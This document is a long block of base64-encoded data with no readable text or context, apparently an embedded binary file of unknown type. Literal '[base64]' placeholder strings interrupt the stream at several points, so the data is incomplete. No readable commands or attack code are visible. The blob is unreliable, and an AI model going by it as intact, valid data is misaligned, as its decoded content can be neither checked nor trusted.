DaAZkB/PhTmWV2qLsuu3aA1k8Kgp3bzz+23OLPPqzly08jO6CmGnCd7rRDcAIbfHBM2mjrWlGs7RZYcMF1swMHHEy8QxAc+PNbc6w1x4EBt1BH3XXZdeedATkcobIkOZiX/1566q3H3l122VWXDVgqYcYUPoSjYn9BAIgF0ZGUUeCBTXjQxBYpRehgLjxUOMcRdWh4ZRBYZ701hyPmsUI4K6Qotg8vtljHKVm+sXaNLObYI9w/[base64]/wQ2A8qFCbEPv+gov/YLzH5Mw1k4vWSYmimgJgpxj74sQ9aoKYRpenMPk7zD1qkC1+s4cfBuhEx3nFQYBuTjW8iBpwd9OY4yNEYc5zTGm1wACHUmY7JfnAy74RnZUd42XnQs571uMcGLxhFH15Ah3f4gIg+yAN/8qBEH1DBB1iYAgWgGIkpUgAATXhAE5qwgEBASEIWCeIcwpMhwikDIRkqYxCUUYaspchE4aBbEOgADGoooW6EOFskYvQGaqztCHSgQ46qNAUe+cBHTVKEimTkJSTZQEpNmkJ6QEGIIJ0iSFgynCRm1KUv6eIFjoPc5STXpsqpyXKW64OYBtW5QgUCJKLogy4+0MpZBkL/FLnY0x8CkUsKNcQhPGCDQzQRiJHYTgi4k52mjNkSlCCAg5/qSapwArxUzQSDo9JHGhqRk5z4Y5tF4dcOkJK8pAjjJfzQx/ESgQtjaOMfw9mH8PInE21akyf/AMYr/rAEZzhDeGlxQPVkYq4EqkEvu7DBS/YhBmm1YAT/SMf+VJAEmCgQCY9Bwi1gkhoDFtAOHOiMAf5Br3JdcDT5ouY/UlBB2RisXwHrIExps7COaXBjHBieCFkzsYp1wzgU20EKRwOdd+xgOtXBDlK5c7KWfeeGOIyZzGh2pLq8QBJBANrPluifrTpxQBSgA4EIBIACPKCsTONBJ+cAiu/Q4Qd//6qDd5Dqwilc7UOKUIYy6nAEYMwhlh/[base64]/GaFQTiqdZI6wyMYoBDf8fBTZTaD9ZjBBiOYg/8ZjhAEsClRq/[base64]/wIgk5HVp3smEwJG/bwDZ3/[base64]/F9j073udr873hH8Qdc0J9k4lc2DCUbCf5iQ2swBvDZGlh0Nn4zD4FZZiKNqYhSP4AhKCBqTVMSk/39w1YlOlDcV7U1vPVSRrPpeQChA/B2rlVGvo/MkBh7UoC5GKBfPqAXuK67lN+ft4zHSUmMLSSQOackMNFcPn82AISHdMck945ESOHvnPMvM+F5q3JhCuSZCV67QexLCIggAaSscvfxH78EFlN70HlShB1JHB/zlAQEnHAIBx72/MKm8TFNrKrhjZ6YQ2EZ1PRPbxcQAyoQ0JSA1CY92NaBNrFfeRaAETiAF8pqyKdiytdPGaOCzAUdRvMRPYQxyUIwK8QYHUMe2eZsKNl5TgRgO6ZDM2MURlIESERER5cE7yNkRvdtW4dgUyNu8Dci9eQGB6AEAbMKBlNUCvMARuP/VD6CZwrFBLuSCpETIpDwNhPwBNtQB7nFhi7yIYYGCl8wBIGWJx/1RHfRIZNWBJNBcif0Rl9AIZOnIlEwSltxNniHO2iSOGSQfJ3lSagUamhSEQBRa5bQSowUd+V2AFUCA+T0i+qXf+q1fFbhDFVQBBBDABojCB7CBQNAWFZaE2K2E/5EiM21KBaaiKq4iK7bi7iRHxbwEg2VUxdSiLdqiyChBxeQidcCiL+6AdjSedxRZiEGViZmYfb1AKBzBO+QBk2QNFhxRNB6RigDNVjGDgBAIjlURj40VACCNEXrAHjzAEppBLOXCH+yfOgLgOrYElelCF06clqUNHWQcNVT/TR2gIR3Ugo28zYocQZ/pwmUBUj7WiB32SI5kCcbZwB4mTkNq0h5d1p5lhJuwiaGsiaHsCUauyc/[base64]/QAY3ASD62CIucDY4wCWV12ZcAQxpiyZT0h5AIko7oVUOyzer9/[base64]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[base64]/4PQDg6NNtYcfhhi0x58jQPaYLPtNt0K/ue3jmHrZjgUiDOuCOU2rkw6557z7gdXqqsuO2lEcEVl8MxrZIfygEuZPDbc+9kUBP3JTBAH8BvmH6Q96a+yEQAk0OgB1Zia6l0GnKAFrCegmms1fpn6FzHOGxEzc3bRMMMNUTGPQhv50SYIJECYG4QD6q67xbxZ7OcAvv3G0Q62/RmScB1/DLJwwlNQEm64b1HCgCMMUMLJd97B4h2NMMU0HB/KACCbBQD9kkwyYfjEEjSz8oNNN6ywgg8/[base64]/6SzMAEBrDInIw3CqvYwkQTMR/+sDQ32I10KPYxfgjjNLgRRjc2Jh2LQQcOI0MOcgSBw3/sjB8sKEUXuFiddmgHOyKQmRhFIAIJmNGMP1PjGtvzDwm40Y0b4E19KqOfYdxiPvUh0IAEVKAG/XFBV9Oa1rJWyBa0QA2NmE9lftHIJKCCQxz/+kUSJpkES47gFuZAxdzsdje9uahvoeRRMULUjR8IKQWpVGUKhFQjWvTIFqtMpZBosQMOPO4HRzhCIQphg0IoAXPveNI7NpcHTOXhHRQowOjCtAYyPQEGY/[base64]/[base64]/ZGvfy8Y1Rs8FZQ3vCAUqppDIVz1PlvREyIQqTCoxqerXaXqBcSCCg/EYCyrdJBa0WqgtJZMrQ5E4w69WAAVKuOBT1ygp/RKoZa5HBgvC4apg2FHOdgBjyqg48z3gqrAqNrmNlv1MjrkR1ZFswNjYJUzO+gGLlSDi52NYwfm0IagzQEbhu3jM3PmAIkK9kTZ+OM1dbUrXhMBHfFUqEJ8rRCipSjYIlRiNqGGDWZCPRvEdrEdrvhizMg4RplRdrLtSeNl2eNG+8AxH0PLzCSM1uv/AP1gaLzu47BNC0gGBVJAqzXkIX/RDbaVaAS0jeS0d6tbENzibcG1G4uGC0q/FTdHPzIPdHnU3OU29wxCkm6P7BAEf7g7CNrQro6SwMtdfreX4R0mevlNzDx0jg4aXECYLDAmMo0BBmaaJpradd9rvO4SVgjAJ7yJBZx6wJxg2MM/ntCGBQD4AQiwxzO8gI1aeOHkE6awPWtFjYbkAhSEoIZUQGErWc0qCCGeggGUF5Ki9OEFKyHfCFZSh6LoAsZmiAlAa7ITeuokJBfNSUbJx+JU6aIJwyIWSamCgZPCoFlLbqm0lFytGCiAD4sAAw0E4IMFMAGosGPA6/jwui13/5leKASzYEqIZjS7gx3ocIc8LrFmqk7VzTe06sJiQ+fPNMIYa1VrWvmcmhtMXq24mLzk2bpWzn8eF28lUXDm+prb5MYEuKANzn6D6Aqt7DX7yIHIijPFImAbi7OxDGyfYx5vcNFl7VgszML4WDSKsbLJp7Ua3fhGzfKGFxuQ/vQ3MIp/iCFARiPQH1EryAZlLdmExNqyRxAi2P4j2iqQNrV1a20QJIEf6WgF3bbdbeIad0e3aK4/igHLcy/[base64]/EUz4rwjDM8w/FCA2PCyhNXQ/WeqBvmCjaSCK+E6AZgIRVTMR5uIB5g4RXjQRZlUYqOAzngABdx0RvgwBt6sRdZAIv4YQlQ7WViJozGiIzYY7Jmbfncwz7e6I2qyDIUSWj8gRr/V2YDoiAbt1Ebo8AbuVFBjg1rdsEby9Ecy7EQFOkfdE0M0GbaIom3UCEdKOQMgGvbUAEJkAAV8oZvYmm6+kZH3uZtEIdHZMkWhKQY4k1I/[base64]/+du7goxhUBIy8AMEnrA7wDPqQ4j8SgxYDKDMzgmNLaKiegsYXyjEZ6oEz/[base64]/7QhQIeEu74LIiVSvPrNctBrvZSpCbTgvbYgGeQLJEVy4TogDCxgXGAgEAtRBZ9gD5rB4gIswMaFBhtAAf8AIE8eAAyqgQd/UkZZTiiRUAmHUFbipw46ZSo9hcVCIRTMh1QUqlPAEiz7IMYkUH5yAiJOIaPAB8i0EEiltCm2ToAICFlEQRTqIBy8AAxKoATGQAH8ki2ZIBr8kg/+IgAWoDKogA/1UgHi9ATl1A1OkAHcxE0AsxAR0e4U8TCZSoTcAc3wZQMqMfHgrDI4QFFvaVEbVVE78zM/8xYSdVFvYVErjzTwSlNRUzVdEzZjMzZrjzZv8zZ1MwRKoRQGATNYgFXzoVVZ4A9gFVb/gFZrlVadYdZmTRpiIRb+gFd9lVY9gVZ/tVeLNRYK4TJioY7yw9f0A1nhTA0ahJBewJb/FPUfRO9kRqCRtnVbIUlDeAsEfsGWbCkJtK1uzkBRU8DbpsGWcAQgcaRIqrU/C/RFgoADyI1eBzAiI5KgCGoERkACMacMyKsMyisIyiAS6CAb3CsZGsCZSucJQHCazKS+LEALuuQT3GAeBlMlFaADGoAC6oQCHqAJaHJcGEEBwGATtoRceDJGfTIIK4yekFAk6IcJM4oahuUD1OdXUoIaovIobEAPirRKq1QXqIEOnA5UNqp/jhQMipYsR8rIqsIqRCEQAmEBvIAGKoMGqMBLt2AMUqcXFmFsLQEGLGABfKAy3s4axiJO2dIrmMANtoIv2+RO9fRDDdHu8m4R++7M/[base64]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[base64]/7hWRVKVJXycFUA0ZKFb1llpneVWvG/96Ua9c7nBRL31MsFAv3vx9RcEPQwsGDpVoAMBBAQgsOYA9lggBHCQXbaZZfxwQHHGsqHGcccejxYggBywFttstd0mccoqS8aPP/wIt4Qr7RiXnAjN2cycBNJEZx3P2f3MXdAOSPDPH79tIN4w4k2Qgz+jKK00fOpFPZ987dmnX374bd3fCCsKKJk2USBINgioIHH2L9p046KFbr9dYdwdflgikv200ogBKezNd99+/53CkXb3A/jegg9OiwFHMPlkIVHSkeWV72Dhgw/vlGHAHk0soEUJyWyRDJqM1dCAFqFbQLoeBdBBA/8WdDzgR+yxw6uQKp9sQgMFm7j5QAMRaAEAM5t4sQkFkUwaKRTKb0KCm0MMwUgDT9zzAACzXD/Lo6Zmv0fz0IPhBR2wWkTTTW9AS8GuKrUE7EoumUFNr74qy76vLInyRjgC7M///nnQsQVtpasDC6jD/v4hFapYBStX+YcHrNAud6HLLGVRy1su+KcL2kVf+oqLvfKiFytcoi9/IVgVTuiOgS2MMUJgzMr+kTHMAKgbq/FHNxJxgxyeJoc87KEPfwjEIPoQNpzJzMs2ZpskJuKFTATOPoTzsiW0Y4rIqaIrluAMLGLRGVzsohe/2MUNOEOMYpxE0IgmAQewwDdHYE//eNizAX/8Qw3sUQ976NOe+NxnPvTBmtb6A8hCNAJCqvkHIf/xi7IlSEETauTXbjEht11Ibh6qZN0Gl6JiDG6TnOykJ5FkC8U56UlQWhyVruSDMuSBGZPzUp4W8DkyoSlNjJHeE54wBi3oIRCH0AMF9nAMt3SgA374U15UcQEFPIBQFCiAm7TQAFNRAQsFKJ6kklcogTyhHmiIwBC6p7xwNmOcyyMBqVJFgiFI7x4eoEMkLMKrPjzjVh/5yBtCcSyWiEFZItHFr/7pEvatRBRm6J9B+UcFJkQDLGvQQzgQmMCHKjArC6QBDJ5iFgpOcF3vGku80OJRBRCAXvqiFwMI/8AvECrkAlYAmF/kMTBIoBBhh4ABYyDGxMsU0TIVc9llcGGaDMyQiDPcx2V20BqjtiZkRGSNTikDVX78w6kigw0/[base64]/[base64]/2kR2GKXjoGQDJ03BSlpS5Tss10wPPIBzZULTP3yb3vT2treaehOfjuECLgzTDwGYh78ucA0uBA8Lm9gD9TQFgEi0Tg+RKBQUiv08NwEgnAW4RxgucMITsmPb7GACDPYwzukOZAhuYkQEInBsAKguFAt4gRfKUDk6UGMlYuABsOZZqw/Y+58+2be+B2BA/vlAEQdVxjNKQI0p+MADMBgCAHxAlSDs6ipVEfE/CnDiFE+wgu5ysVtYXK8McjDk+UopA64RQpYCTGAE6/EJFaYYC6whp5y5WM0zxo9EfGznPAeNMShDZdcAyBigyaptfl5mrj7xiTloByKoqBwRLOEP/yz4g9WvjvU/xMLqW9c617Ou9Q2gkWh4SOMRJLMbDNTxjWqQI9ql2ggh5JE+EziCi2C4g3/[base64]//cwR0QHD7c/8KLyAFdaAEhOABY8BeFOAFVxF6hKAEFEdx/wAG55JR6pJRKrYUHxcv8gJS88IWMcZBNWZjN6Z9fmFCgiEPEOAGFlAmTZQxrwEgjWBU/kB0PSeEHQMZSiUyL5MGRmcbRJB0XfUywiEINIMcItAON0NWzAEdWQg0W5gdQ4NG4SEBbyUZk/BGbuQJaqAGTTN4UsUPc8dHUfAgLgNVUaBY9WFVAnJokyFZk1VZi9ZIv9AySQBpcvMLdpAEtkA3lUQLdoBpSJICKwIj/tAijdVYOmIHgXN5tFAMrVAkOxAEMnILBiCKR5ADmvdpnGcDSkBqlxNbqQQAzgRLZNIAswQDMDD/[base64]/xmjMB7D8EZt9gNupw0cwFZiQHd5JAYBAhkPQod/[base64]/2GHD8E2ETVjmEkAeK8BFXcQRvEAl0YH6PAgBe4C1BIGIPVRV5UBX/sAV8oP8UIKlxEmSCGBRjIieh9vJ7LohyNwaDLjWDPQBTBFCLvfFWO/lWrUFDNBIgNZcGHANlK+pDpXEDvGFIIWNEuKCEJkAENkoEOZqjKMCjPdqjRYACRSCkQyqkIVAEIYCkSZoPOZBWkOFY/kAGU3QcVXQzVKmFWqiV2jFXXykBdTUJTQoZG0CWbUaWcGQOYDoVUXBHeFRogzcVgKZYu0BIdukbSaCXlqUCSOCHD/ILnFUhBvAgSJCIH2IAeYM4KuIi2tAKxUALh0OZpmWZZ1CKiiNKm3eKn2YAeZAOVwJbp1YoklAABSCOzbRqqzeLshebcVJ7udeLYdB7/9AW/mIF8xD/[base64]/ch/wREGxlStUf9EQUz5HZoKXj/YAC7YHiUtUi/4Ie3MA56CjcHUGif9SE1siN2Ywcr0gqTuWkpoImtEJmAq2m2QAvTcAaedoqgZgCiZzmiF1uXUzxlUFsAkA1awDlaAE2oA5ufGye9+IvKdQyy8xbDyJIx0CjMgF3lBSnXRQPhMI2zuz/[base64]/wJlmDJHYCbbWBSIMQACqAF0jdNm6AHkLJ8AhC7yInKyFkALuACvOYu+CKr3sr/Yy1nCQAQfQ/wBB3QCwxgDVXgBlFxJzRwD9aQENl3AdYQk9LLjdSQrlSwvadQOZSjvUFwvVYhCR7wusunQFOxAuHgARsWYj5AA/+wBh/JvhwlQSb5oAi7QSS1QR1EACdnY5dQni55ASxHMAaDDj3gBpNRGTBEGZtBw52BMS6zGQAyDvywwUVZlEsEQy8TIJnhD8KghDA7wiSMAnDAo96As0C6s0UaAkvgs0D7woMAo4LXWEvwdDXDHM4AQ5dxVk26VirjDzYwdg5Qdv/gCZNBhknjV0mzAVD8D3mnR+0RBY3FMjbwRy0gBHGIplPRCGLQtn2YIKjwaItmB+ngpxii/[base64]/[base64]/CMe0CRWmABsHkMj+2qYcAFv7hcvKYAMWAvzjUXsH2rlGIoWMB8tIvKAgAAu9cLrtwWsAxCsuzafgGOjN6d9dCt2FYOVUANAgAG9EiPAYB9rP28McgE2EA5zpyRhABv2Av/3QIqoKdgkCvQzdW9r3rQAGPQKR3gA2CgABD3D08gkh3VvuM9LxnkQSGngu2sL/nSsPKccvW8jQOTAANjMFXwz9sOo63hzxxbGUllVZ3R3/[base64]/wHvQAcaqUoU4AGcS+ey99h+MEyuetql2wa8Fox40S9uMAbLx3yFsgmILs6mjPek/QB7nhTrIukqRemurQCN0gwD0QAdYAUEUw7lID5VAA89YOraJ/l/4QE0AM1XkRXUHOvay/n+Ki7hYqAe9l8o4QVTEAl60ED3kL4D66DHDi8YRAAoqC/NLmMdpN4nd7/l6d74PLFVwFV6HCRYLvzmztBaJvw/ksdMaaMmwApYfgtlkMfikMfQXwY4MvTHzwHVbwD2DuEh4AqlkA9q+Q/CLzPNgeFXqDNLCzRlRx3sjx3bAf9f6ABk8BuI0GbssQsTHhmFQHcAMWHYBCE7OHD4l/9wR8J/v1pMaBEx4q4kI6ZZHFFoIcJ/HBYubDRCBYiRI0H84oAExMqVqFqBOBBTZhKDdg70u3kzyUFb/[base64]/L/nNLYoEJ1eNJP/9YYDEBDthnRi0gHk07dP//5+1IqvMWDgGtUuUa1AK1jrDYLeYkOHoW4aYSjCfx6k0B9+uuGgkQsppJAffT4E8cM0/OnGwn266fBCfjhQsRt+VLTwRRf/CTFEXBJyUcYV+dnHBB9/JMIEXCBMCKFuJESSnyJ53GefF/3xppQQpCylShYY4scfJ/1pp0tp2hFBGhHClECEMs1EUwI1zVSzTTfddKDNf9R0ICEJHBAkIW0kNMABB4b50wEM/PnHnz0J9WQgBwSCaAYL/9HGUEIhHeEhSyXCNCIDDNVmTyxfHIGkklZKIh2VWDoAhJdSlekAWs5ohRacZu2HllbseCpL/0NxhapXn1IwyFdhRziiEGOPNdYqqmyQpKt38gjCurHyWCGPMijAIg89wJCEggW2WKCBLeqy4BNLwvDDjzBqYLeGwAhL14/57lPgH8ooaAaLsyhgJhzOMgOYiidqcMGPXkbLjwkAU1NNleRkg421NgCggYI9HrinHth6qKKcNU6hxos1ejDuuOQusIa1NSLZLI/pgvDK5Ty++05m7rjbLrqZqbBAvfYCYM8+w9Dbz77SSpMPaf3yy08+AhZOjWEDL7jkggMVhA2SHrTmGEmvJXTRHxZzbOTII2ms8UNhEmG7bbffhjvuRNIWMaEsX3yRRX5+9DFIInA5+2vBP41xH/9vQpjSmSpLYWGhf/aJkcsvJw9zTDLTfDNzzeFUMyE85sTDgRG+VqNOP/9xYIbAGRqI0YGi8Cd2JT1l6IdLM21hmBZUEKLsF/fkR5vggz9DhVFJ1eaMJJZnfppWn5eJ1pugsqXTbrThVdingOVA+17PKKRYZKdK1qpCnHX5WZnDWYGZMspgxn1vk6mrAbm0sGAMvEQL4xj/a/hEYPQSgMIYhl41AAAU+AUZKESGBg8EGAQpUIPP+AFhCmDCaRa2mgMhx4OtUQUDHtCMZgAgN0/4x4LKsYhaWMEedIjEFjh2MqsdCEAX+IQeqCAAHnpHZ98RzwpoJq2b+QBmMJuOy7z/cw/[base64]/OAIxZKE+I5lPqvQISzvSIdYZJaHzLgPC8ygQDbqsoBkNMAC42qA/vTiBnUZpgM14IJgBGNB/wsOLQBjuFf8zvJOf/0LggCohyU64MShlUZhAGpYBz+YHCu44QmbaMYm9rCHJ0i0N8ahAwzKUQV7fCI2VZhNgbjIhH/[base64]/[base64]/TRZMVYEEAH6s7D/XJhhBDqQRheUgJf2gEJsdOORiMRGDmmIA/toBCAflCVc1NXNdU0IYWPkEX0Qsq//PwjsIQcLOQ5IKQSKW1wlsAQ5fkjhsY+t3JiAATlJRkqSj97BDhjNWH+U7dHOiNM/QicBTUvoRTswhelQ6add4Hm3R3glLIUQPNQiyRy3QMBsI6I7iRjgtrQMXqEilRBhkoQlqsotq7VB3GZC75nCMoD1ImVNpEjTRUHoRhCYfZRicGCbSbkFB5RwkOomhQPc/S44xykJZUmiDEGIVjrMSwOgWosCAChANtxbTwvAdwsDC4N9/DCGuBxjDKARqB9CE4AYyMcPHw0wMyRTmc08kBmZeYBEB17R0mywYRTmqBUUkGEFinQPDejLSb3gAXYgaGOvUQ0D0POPFjfREjAY/8MTKOBTdgMxHEEgxHm/8w/oQGfHYvEKeaDjFX+BgaLtmapUo/q0pilNi1SV8mISw4SoB2iDYDWQlllj1t5UQbBsXR2J3OokF6HIRXOj2w3Uvna2t93tb1d72nF0Ih7xiAPCsLMJhJFnPW+JH6yYEpVK4YpSREiS+2DBoTE5Jk7zfcyDm0HjM52QDXxtGP9AZWkn4AA1NIJQStqBsF/k+djpqVATYqWLRr